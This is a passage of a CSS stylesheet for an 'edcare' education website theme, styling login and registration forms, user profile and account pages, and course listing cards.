  .tp-login-from-subtitle::before {
    content: none;
  }
}
.tp-login-from-subtitle-heading {
  margin-bottom: 20px;
}
.tp-login-from-remeber {
  margin-bottom: 10px;
}
.tp-login-from-btn {
  margin-bottom: 22px;
}
.tp-login-from-btn .tp-btn-inner {
  padding: 12px 25px;
}
.tp-login-from-btn .tp-btn-inner:hover {
  background-color: var(--tp-heading-3);
}
.tp-login-from-google-btn {
  margin-bottom: 30px;
}
.tp-login-from-google-btn a {
  display: inline-block;
  text-align: center;
  padding: 8px 20px;
  border-radius: 100px;
  border: 1px solid #E6E8F0;
  background: #fff;
  box-shadow: 0px 1px 4px 0px rgba(48, 54, 81, 0.06) inset, 0px 1px 1px 0px rgba(48, 54, 81, 0.06);
}
.tp-login-from-google-btn a:hover {
  color: #fff;
  border-color: var(--tp-heading-3);
  background: var(--tp-heading-3);
}
.tp-login-from-autor p {
  color: #8C8D8F;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 10px;
}
.tp-login-from-autor p span {
  color: var(--ed-color-heading-primary);
}
.tp-login-input {
  margin-bottom: 18px;
}
.tp-login-input-form input, .tp-login-input-form textarea {
  border-radius: 6px;
  padding-right: 60px;
  color: var(--ed-color-text-body);
  border: 1px solid #E6E8F0;
  background: #fff;
  box-shadow: 0px 1px 4px 0px rgba(48, 54, 81, 0.06) inset, 0px 1px 1px 0px rgba(48, 54, 81, 0.06);
}
.tp-login-input-form input:focus, .tp-login-input-form textarea:focus {
  border-color: var(--ed-color-theme-primary);
}
.tp-login-input label {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 5px;
  color: var(--ed-color-heading-primary);
}
.tp-login-input-eye {
  position: absolute;
  right: 26px;
  top: 50%;
  cursor: pointer;
  transform: translateY(-50%);
}
.tp-login-input-eye .open-eye {
  display: none;
}
.tp-login-input-remeber a {
  color: var(--ed-color-theme-primary);
  font-size: 15px;
  font-weight: 500;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-box {
    flex-wrap: wrap;
  }
}
.tp-login-register-banner-box {
  height: 100vh;
  width: 774px;
  padding: 40px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 0 0 auto;
  overflow: hidden;
  object-fit: cover;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tp-login-register-banner-box {
    width: 680px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-login-register-banner-box {
    width: 560px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-login-register-banner-box {
    width: 440px;
    padding: 40px 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-banner-box {
    width: 100%;
    height: 768px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-login-register-banner-box {
    padding: 40px 30px;
  }
}
.tp-login-register-wrapper {
  width: 100%;
  height: 100%;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-heading {
    margin-bottom: 30px;
  }
}
.tp-login-register-logo {
  margin-bottom: 120px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-logo {
    margin-bottom: 80px;
  }
}
.tp-login-register-shape .shape-1 {
  position: absolute;
  bottom: 176px;
  left: 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-login-register-shape .shape-1 {
    left: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-shape .shape-1 {
    bottom: 100px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-shape .shape-1 {
    position: static;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-login-register-shape .shape-1 img {
    width: 90%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-login-register-shape .shape-1 img {
    max-width: 100%;
  }
}
.tp-login-register-shape .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
}
.tp-login-register-shape .shape-3 {
  position: absolute;
  top: 66px;
  right: 0;
}
.tp-login-register-title {
  z-index: 1;
  font-size: 34px;
  font-weight: 600;
  position: relative;
  letter-spacing: -0.68px;
  color: #fff;
}

.theme-edcare.tutor-lms .tutor-login-form-wrapper,
.theme-edcare.tutor-lms #tutor-registration-form {
  padding: 0;
}
.theme-edcare.tutor-lms .tutor-login-wrap,
.theme-edcare.tutor-lms .tp-login-input-form.edcare-form-wrapper,
.theme-edcare.tutor-lms #tutor-registration-wrap {
  max-width: 580px;
  border-radius: 20px;
  padding: 45px;
  fill: rgba(255, 255, 255, 0.1);
  box-shadow: 0px 40px 80px rgba(51, 65, 140, 0.12);
}
.theme-edcare.tutor-lms .tutor-login-wrap .tp-btn-inner,
.theme-edcare.tutor-lms .tp-login-input-form.edcare-form-wrapper .tp-btn-inner,
.theme-edcare.tutor-lms #tutor-registration-wrap .tp-btn-inner {
  font-size: 17px;
  border-radius: 6px;
  padding: 16px 66px;
  background: var(--ed-color-theme-primary);
  color: #fff;
}
.theme-edcare.tutor-lms .tutor-login-wrap .tp-btn-inner:hover,
.theme-edcare.tutor-lms .tp-login-input-form.edcare-form-wrapper .tp-btn-inner:hover,
.theme-edcare.tutor-lms #tutor-registration-wrap .tp-btn-inner:hover {
  background: var(--ed-color-theme-primary);
}
.theme-edcare.tutor-lms .tutor-disabled-wrapper .tutor-btn {
  font-size: 17px;
  border-radius: 6px;
  padding: 16px 66px;
  font-weight: 600;
  color: #fff;
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 1px 2px 0px rgba(20, 56, 181, 0.25), 0px 0px 1px 0px #1438B5;
}

input[type=text], input[type=email], input[type=tel], input[type=number], input[type=password], input[type=url], input[type=search], textarea {
  outline: none;
  background-color: #fff;
  height: 54px;
  width: 100%;
  line-height: 56px;
  font-size: 14px;
  color: var(--ed-color-common-black);
  padding-left: 24px;
  padding-right: 24px;
  border: 1px solid #E4E2DC;
}

.display-none {
  display: none;
}

/*----------------------------------------*/
/*  10.3 My Account css
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px) {
  .profile__tab {
    margin-right: 0;
    margin-bottom: 50px;
  }
}
.profile__tab .nav-tabs {
  padding: 6px;
  border: 0;
  margin: 0;
  background-color: var(--tp-common-white);
  box-shadow: 0px 30px 50px rgba(5, 47, 40, 0.12);
}
.profile__tab .nav-tabs .nav-link {
  font-weight: 500;
  font-size: 15px;
  padding: 14px 30px;
  color: var(--tp-text-1);
  background-color: var(--tp-common-white);
  position: relative;
  border-radius: 0;
  text-align: left;
  border: 0;
}
.profile__tab .nav-tabs .nav-link span {
  margin-right: 7px;
}
.profile__tab .nav-tabs .nav-link.active {
  color: var(--tp-theme-8);
  background-color: rgba(0, 107, 97, 0.1);
}
.profile__tab .nav-tabs .nav-link.active:hover {
  background-color: rgba(0, 107, 97, 0.1);
}
.profile__tab .nav-tabs .nav-link:hover {
  color: var(--tp-theme-8);
  background-color: rgba(0, 107, 97, 0.04);
}
.profile__tab .tp-tab-menu {
  position: relative;
}
.profile__tab .tp-tab-line {
  position: absolute;
  content: "";
  left: 0;
  bottom: -1px;
  width: 2px;
  height: auto;
  background-color: var(--tp-theme-3);
  transition: all 0.3s;
}
[dir=rtl] .profile__tab .tp-tab-line {
  left: auto;
  right: 0;
}
.profile__tab-content {
  padding: 25px 30px 30px;
  background-color: var(--tp-common-white);
  box-shadow: 0px 30px 50px rgba(5, 47, 40, 0.12);
}
.profile__info-title {
  font-size: 20px;
  margin-bottom: 25px;
}
.profile__input {
  margin-bottom: 25px;
  position: relative;
}
.profile__input-box h4 {
  font-weight: 500;
  font-size: 14px;
  letter-spacing: -0.02em;
  color: var(--tp-common-black-solid);
  margin-bottom: 10px;
}
.profile__input-box h4 span {
  color: var(--tp-theme-8);
}
.profile__input-box p {
  font-size: 13px;
  color: var(--tp-common-white);
  opacity: 0.7;
  margin-bottom: 10px;
}
.profile__input > span {
  position: absolute;
  top: 50%;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
[dir=rtl] .profile__input > span {
  left: auto;
  right: 20px;
}
.profile__input > span svg {
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.profile__input input, .profile__input textarea {
  width: 100%;
  height: 60px;
  line-height: 60px;
  padding: 0 25px;
  padding-left: 50px;
  border: 0;
  outline: 0;
  border: 1px solid #EAEAEF;
  background-color: var(--tp-common-white);
  color: var(--tp-common-black);
}
[dir=rtl] .profile__input input, [dir=rtl] .profile__input textarea {
  padding-left: 25px;
  padding-right: 50px;
}
.profile__input input:focus, .profile__input textarea:focus {
  border-color: var(--tp-theme-8);
}
.profile__input textarea {
  padding: 20px;
  resize: none;
  height: 200px;
  resize: none;
  line-height: 1.5;
}
.profile__input .nice-select {
  width: 100%;
  float: none;
  height: 60px;
  border: 1px solid #EAEAEF;
  border-radius: 0;
  line-height: 58px;
  padding-left: 27px;
}
[dir=rtl] .profile__input .nice-select {
  padding-left: 0;
  padding-right: 27px;
}
.profile__input .nice-select .current {
  color: var(--tp-common-black);
}
.profile__input .nice-select::after {
  right: 25px;
  color: var(--tp-common-black);
}
[dir=rtl] .profile__input .nice-select::after {
  left: 25px;
  right: auto;
}
.profile__input .nice-select.open .list {
  -webkit-transform: scale(1) translateY(0px);
  -moz-transform: scale(1) translateY(0px);
  -ms-transform: scale(1) translateY(0px);
  -o-transform: scale(1) translateY(0px);
  transform: scale(1) translateY(0px);
}
.profile__input .nice-select .list {
  width: 100%;
  border-radius: 0;
  margin-top: 0;
  padding: 13px 8px;
  transform-origin: center center;
  -webkit-transform: scale(0.9) translateY(0px);
  -moz-transform: scale(0.9) translateY(0px);
  -ms-transform: scale(0.9) translateY(0px);
  -o-transform: scale(0.9) translateY(0px);
  transform: scale(0.9) translateY(0px);
  width: 100%;
}
.profile__input .nice-select .list .option:hover {
  color: var(--tp-common-black);
}
.profile__password input {
  padding: 0 20px;
}
.profile__password input:focus {
  border-color: var(--tp-theme-8);
}
.profile__ticket {
  border: 1px solid #EAEAEF;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .profile__ticket {
    overflow-x: scroll;
  }
}
.profile__ticket table thead tr {
  background-color: transparent;
}
.profile__ticket table th {
  color: var(--tp-common-black);
  border-color: #EAEAEF;
  box-shadow: none;
}
.profile__ticket table td {
  color: var(--tp-common-black);
}
.profile__ticket table tbody > tr:first-child {
  background-color: transparent;
}
.profile__ticket table tbody > tr:not(:last-child) {
  border-bottom: 1px solid #EAEAEF;
}
.profile__ticket table tbody > tr td, .profile__ticket table tbody > tr th {
  color: var(--tp-common-black);
  vertical-align: middle;
}
.profile__ticket table tbody > tr > th {
  padding-left: 15px;
  padding-right: 15px;
}
.profile__ticket table tbody > tr th[scope=row] {
  color: var(--tp-theme-8);
}
.profile__ticket table tbody > tr td[data-info="status done"] {
  color: #08AF5C;
}
.profile__ticket table tbody > tr td[data-info="status pending"] {
  color: #6364DB;
}
.profile__ticket table tbody > tr td[data-info="status reply"] {
  color: #D93D1E;
}
.profile__ticket table tbody > tr td[data-info="status hold"] {
  color: #FFB422;
}
.profile__ticket table tbody > tr .tp-btn {
  padding: 7px 18px;
  background-color: var(--tp-grey-1);
  color: var(--tp-common-black);
  font-weight: 500;
  min-width: 90px;
}
.profile__ticket table tbody > tr .tp-btn:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-theme-8);
}
.profile__ticket .table {
  margin-bottom: 0;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .profile__ticket .table {
    width: 700px;
  }
}
.profile__ticket .table > :not(:first-child) {
  border-color: #EAEAEF;
  border-top-width: 1px;
}
.profile__ticket .table > :not(caption) > * > * {
  padding: 1rem 1.5rem;
  border: 0;
  box-shadow: none;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .profile__address-item {
    margin-bottom: 40px;
  }
}
.profile__address-header {
  gap: 20px;
  margin-bottom: 20px;
}
.profile__address-title {
  font-size: 22px;
  margin-bottom: 0px;
}
.profile__address-icon span {
  display: inline-block;
  min-width: 45px;
  margin-right: 20px;
}
[dir=rtl] .profile__address-icon span {
  margin-right: 0;
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .profile__address-icon span {
    margin-bottom: 20px;
  }
}
.profile__address-icon span svg {
  width: 45px;
}
.profile__address-icon span svg path {
  fill: var(--tp-theme-8);
}
.profile__address-content p {
  font-size: 15px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.profile__address-content p span {
  color: var(--tp-common-black);
  font-weight: 500;
  margin-right: 7px;
}
[dir=rtl] .profile__address-content p span {
  margin-right: 0;
  margin-left: 7px;
}
.profile__notification-title {
  font-size: 24px;
  color: var(--tp-common-black);
  margin-bottom: 10px;
}
.profile__notification-item .form-check-input {
  margin-top: 0;
  width: 40px;
  height: 20px;
  box-shadow: none;
}
.profile__notification-item .form-check-label {
  font-size: 16px;
  color: var(--tp-common-black);
  margin-left: 10px;
}
[dir=rtl] .profile__notification-item .form-check-label {
  margin-left: 0;
  margin-right: 10px;
}
.profile__notification-item .form-check-label:hover {
  cursor: pointer;
  color: var(--tp-common-black);
}
.profile__notification-item .form-check-input:checked {
  background-color: var(--tp-theme-8);
  border-color: var(--tp-theme-8);
}
.profile__btn .tp-btn {
  border-radius: 0;
  padding: 6px 35px;
  background-color: var(--tp-theme-8);
  border-color: var(--tp-theme-8);
}
@media only screen and (max-width: 767px) {
  .profile__main-inner {
    margin-bottom: 20px;
  }
}
.profile__main-thumb {
  position: relative;
}
.profile__main-thumb img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  margin-right: 16px;
  object-fit: cover;
}
[dir=rtl] .profile__main-thumb img {
  margin-right: 0;
  margin-left: 16px;
}
@media only screen and (max-width: 767px) {
  .profile__main-thumb img {
    margin-bottom: 20px;
  }
}
.profile__main-thumb-edit input {
  display: none;
}
.profile__main-thumb-edit label {
  position: absolute;
  bottom: 8px;
  right: 8px;
  color: var(--tp-common-white);
  width: 30px;
  height: 30px;
  line-height: 24px;
  border: 2px solid var(--tp-common-white);
  text-align: center;
  background-color: var(--tp-theme-8);
  border-radius: 50%;
  transition: all 0.3s;
}
[dir=rtl] .profile__main-thumb-edit label {
  right: 0;
  bottom: 0;
}
.profile__main-thumb-edit label i {
  margin-left: 2px;
}
.profile__main-thumb-edit label:hover {
  cursor: pointer;
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}
.profile__main-title {
  font-size: 24px;
  margin-bottom: 0;
}
.profile__main-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.profile__main-content p span {
  color: var(--tp-theme-8);
  font-weight: 500;
}
.profile__main-info-item {
  border: 1px solid #EAEAEF;
  text-align: center;
  padding: 27px 30px 25px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .profile__main-info-item {
    margin-bottom: 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .profile__main-info-item {
    padding: 22px 0 20px;
  }
}
.profile__main-info-icon {
  position: relative;
  margin-bottom: 15px;
}
.profile__main-info-icon > span {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}
.profile__main-info-icon > span svg {
  width: 60px;
}
.profile__main-info-icon > span svg path {
  fill: var(--tp-common-black);
}
.profile__main-info-icon .profile-icon-count {
  position: absolute;
  top: 2px;
  right: -8px;
  width: 25px;
  height: 25px;
  line-height: 20px;
  border: 2px solid var(--tp-common-white);
  background-color: var(--tp-theme-8);
  color: var(--tp-common-white);
  border-radius: 50%;
  font-size: 13px;
  font-weight: 500;
}
.profile__main-info-title {
  font-size: 18px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1600px) and (max-width: 1700px) {
  .profile__shape {
    display: none;
  }
}
.profile__shape-1 {
  position: absolute;
  right: -10%;
  bottom: 32%;
  z-index: -1;
}
.profile__shape-2 {
  position: absolute;
  right: -19%;
  bottom: 14%;
  z-index: -1;
}
.profile__shape-3 {
  position: absolute;
  left: -12%;
  top: 12%;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .profile__shape-3 {
    left: -4%;
  }
}
.profile__shape-4 {
  position: absolute;
  left: -7%;
  bottom: 10%;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .profile__shape-4 {
    left: 0%;
  }
}
.profile__shape-5 {
  position: absolute;
  right: -20%;
  top: 43%;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .profile__shape-5 {
    right: 0%;
  }
}
.profile__shape-6 {
  position: absolute;
  right: -4%;
  top: 9%;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .profile__shape-6 {
    right: 1%;
  }
}

.tp-logout-btn {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-common-black);
  font-family: var(--tp-ff-space);
  padding: 6px 18px;
  border: 1px solid #ddd;
  text-align: center;
}
.tp-logout-btn:hover {
  background-color: var(--tp-theme-8);
  border-color: var(--tp-theme-8);
  color: var(--tp-common-white);
}

.tp-profile-input-wrapper {
  margin-bottom: 8px;
}
.tp-profile-input-box {
  position: relative;
  margin-bottom: 34px;
}
.tp-profile-input input {
  height: 56px;
  background: #FFFFFF;
  border: 1px solid #E0E2E3;
  font-size: 14px;
  color: var(--tp-common-black);
}
.tp-profile-input input::-webkit-input-placeholder {
  color: #95999D;
}
.tp-profile-input input:-moz-placeholder {
  color: #95999D;
}
.tp-profile-input input::-moz-placeholder {
  color: #95999D;
}
.tp-profile-input input:-ms-input-placeholder {
  color: #95999D;
}
.tp-profile-input input:focus {
  border: 1px solid var(--tp-theme-8);
}
.tp-profile-input textarea {
  height: 165px;
  resize: none;
}
.tp-profile-input-title label {
  font-size: 14px;
  padding: 0 5px;
  line-height: 1;
  margin-bottom: 10px;
  color: var(--tp-common-black);
  background-color: var(--tp-common-white);
}
.tp-profile-input-eye {
  position: absolute;
  right: 26px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.tp-profile-input-eye .open-eye {
  display: none;
}
.tp-profile-input-eye span {
  transition: all 0.3s;
}
.tp-profile-input-eye:hover {
  cursor: pointer;
}
.tp-profile-input-eye:hover span {
  color: var(--tp-common-black);
}

.tp-profile-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 24px;
}
.tp-profile-content p {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.tp-profile-wrapper h4 {
  font-size: 40px;
  font-weight: 600;
  margin-bottom: 30px;
  color: var(--ed-color-heading-primary);
}
.tp-profile-social {
  margin-top: 42px;
}
.tp-profile-social a {
  width: 36px;
  height: 36px;
  line-height: 34px;
  text-align: center;
  border-radius: 50%;
  background-color: transparent;
  color: var(--tp-common-white);
  border: 1px solid var(--tp-common-white);
  display: inline-block;
}
.tp-profile-social a:not(:last-child) {
  margin-right: 5px;
}
.tp-profile-social a:hover {
  color: var(--tp-common-black);
  border-color: var(--tp-common-white);
  background-color: var(--tp-common-white);
}

.woocommerce-MyAccount-content .woosc-remove {
  color: #031f42;
  font-size: 14px;
  font-weight: 500;
  transition: 0.3s linear;
  margin-left: 5px;
}
.woocommerce-MyAccount-content .woosc-remove:hover {
  color: red;
}
.woocommerce-MyAccount-content .form-row.form-row-wide.address-field.validate-required .nice-select {
  display: none;
}
.woocommerce-MyAccount-content .form-row.form-row-wide.address-field.validate-required select {
  display: block !important;
  height: 50px;
  width: 100%;
}
.woocommerce-MyAccount-content .tp-btn.button {
  background-color: var(--tp-theme-8);
  border: none;
}
.woocommerce-MyAccount-content .tp-btn.button:hover {
  background-color: var(--tp-common-black);
}
.woocommerce-MyAccount-content .tp-btn-cart {
  color: var(--tp-common-white);
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  padding: 10px 26px;
  border-radius: 6px;
  transition: all 0.3s 0s ease-out;
  background-color: var(--tp-theme-8);
}
.woocommerce-MyAccount-content .tp-btn-cart:hover {
  background-color: var(--tp-common-black);
}

.tp-login-form {
  margin-top: 25px;
}
.tp-login-form .tp-login-forgot a {
  color: #5169F1;
  font-size: 15px;
  font-weight: 500;
}
.tp-login-form .tp-login-btn-wrapper button.tp-login-btn {
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  border-radius: 6px;
  padding: 12px 24px;
  color: var(--tp-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 1px 2px 0px rgba(20, 56, 181, 0.25), 0px 0px 1px 0px #1438B5;
}
.tp-login-form .tp-login-btn-wrapper button.tp-login-btn:hover {
  background-color: var(--tp-heading-3);
}
.tp-login-form .tp-login-input input:focus {
  border: 1px solid var(--tp-theme-8);
}

.tutor-lms:has(.tutor-lms-instructor-profile) .breadcrumb__area {
  display: none;
}

/*----------------------------------------*/
/*  8.5 Course css
/*----------------------------------------*/
.tp-course-item {
  border-radius: 20px;
  border: 1px solid rgba(3, 31, 66, 0.08);
  padding: 15px 15px 23px 15px;
  background-color: var(--ed-color-common-white);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-item:hover {
  box-shadow: 0px 6px 10px 0px rgba(22, 18, 3, 0.1);
}
.tp-course-item:hover .tp-course-btn {
  transform: translateY(-30px);
}
.tp-course-item:hover .tp-course-content {
  transform: translateY(-60px);
}
.tp-course-content {
  position: relative;
  overflow: hidden;
  padding: 20px 15px 0;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  background-color: var(--ed-color-common-white);
}
.tp-course-teacher {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.tp-course-teacher > span {
  font-size: 15px;
}
.tp-course-teacher > span a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-teacher .discount {
  flex: 0 0 auto;
  color: #E71442;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.52px;
  border-radius: 6px;
  border: 1px solid rgba(231, 20, 66, 0.12);
  padding: 0 9px;
}
.tp-course-thumb {
  overflow: hidden;
  border-radius: 10px;
}
.tp-course-thumb img {
  height: auto;
  object-fit: cover;
  width: 100%;
  transition: all 0.5s ease-in-out;
  border-radius: 10px !important;
  object-position: top center;
}
.tp-course-thumb.sidebar img {
  height: 100%;
}
.tp-course-tag {
  line-height: 1;
}
.tp-course-tag span {
  display: inline-block;
  border-radius: 100px;
  color: var(--ed-color-theme-primary);
  background: rgba(7, 166, 152, 0.1);
  font-size: 13px;
  font-weight: 500;
  padding: 6px 10px;
  line-height: 1;
  overflow: hidden;
}
.tp-course-tag span[data-cat-color] {
  position: relative;
  z-index: 1;
}
.tp-course-tag span[data-cat-color]::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: currentColor;
  opacity: 0.08;
}
.tp-course-meta {
  margin-bottom: 7px;
}
.tp-course-meta span {
  color: var(--ed-color-text-body);
}
.tp-course-meta span:not(:last-of-type) {
  margin-right: 16px;
}
.tp-course-meta span span {
  color: var(--ed-color-text-body);
  font-size: 14px;
  display: inline-block;
  margin-right: 1px;
}
.tp-course-meta span span svg {
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.tp-course-title {
  color: var(--ed-color-heading-primary);
  font-size: 22px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 17px;
  padding-bottom: 22px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
}
.tp-course-title a:hover {
  color: var(--ed-color-theme-primary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-title a br {
    display: none;
  }
}
.tp-course-rating-star p {
  margin-bottom: 0;
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
}
.tp-course-rating-star p span {
  font-size: 14px;
}
.tp-course-rating-icon i, .tp-course-rating-icon span {
  font-size: 14px;
  color: #FFB21D;
  margin-right: 3px;
}
.tp-course-rating-icon .review-stars-rated {
  margin-bottom: 0;
}
.tp-course-pricing del {
  display: block;
  color: #94928E;
  font-size: 14px;
  font-weight: 300;
  line-height: 1;
  margin-bottom: -1px;
}
.tp-course-pricing > span, .tp-course-pricing ins {
  font-size: 18px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
}
.tp-course-pricing ins {
  text-decoration: none;
}
.tp-course-pricing .price del {
  display: block;
  color: #94928E;
  font-size: 14px;
  font-weight: 300;
  line-height: 1;
  margin-bottom: -1px;
}
.tp-course-pricing .price > span, .tp-course-pricing .price ins {
  font-size: 18px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
}
.tp-course-pricing .price ins {
  text-decoration: none;
}
.tp-course-pricing.home-2 {
  color: var(--ed-color-theme-primary);
}
.tp-course-btn {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  margin: 0 34px;
  text-align: center;
  transform: translateY(50px);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-btn a {
  display: block;
  text-align: center;
  line-height: 1;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 30px;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tp-course-btn a:hover {
  background-color: var(--ed-color-common-black);
}
.tp-course-tab .nav-link {
  position: relative;
  color: #A0A2A4;
  font-size: 20px;
  line-height: 20px;
  padding: 11px 10px;
  margin: 0 6px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-tab .nav-link {
    font-size: 17px;
    padding: 10px 6px;
    margin: 0 3px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-tab .nav-link {
    margin: 0 0;
    margin-right: 5px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-tab .nav-link {
    font-size: 16px;
  }
}
.tp-course-tab .nav-link span {
  position: absolute;
  bottom: -7px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  transform: scale(0);
}
.tp-course-tab .nav-link.active {
  color: #031F42;
}
.tp-course-tab .nav-link.active span {
  opacity: 1;
  transform: scale(1);
}

.tp-course-4-item {
  border-radius: 16px;
  padding: 20px 20px 20px 20px;
  background-color: var(--ed-color-common-white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-4-item {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-4-item {
    margin-bottom: 30px;
  }
}
.tp-course-4-thumb {
  width: 220px;
  object-fit: cover;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-4-thumb {
    width: 100%;
  }
}
.tp-course-4-thumb img {
  height: 100% !important;
  border-radius: 10px !important;
  width: 100%;
  object-fit: cover;
}
.tp-course-4-content {
  padding: 24px 8px 24px 28px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-4-content {
    width: 100%;
    padding: 24px 0px 24px 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-4-content {
    width: 100%;
    padding: 24px 5px 24px 15px;
  }
}
.tp-course-4-content p {
  color: #5F5D59;
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 24px;
}
.tp-course-4-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.tp-course-4-title a:hover {
  color: var(--tp-theme-primary);
}
.tp-course-4-rating {
  margin-bottom: 8px;
}
.tp-course-4-rating i {
  color: #FFA41D;
}
.tp-course-4-rating span {
  color: #6D6C68;
  font-size: 14px;
  display: inset-block;
  margin-left: 4px;
}
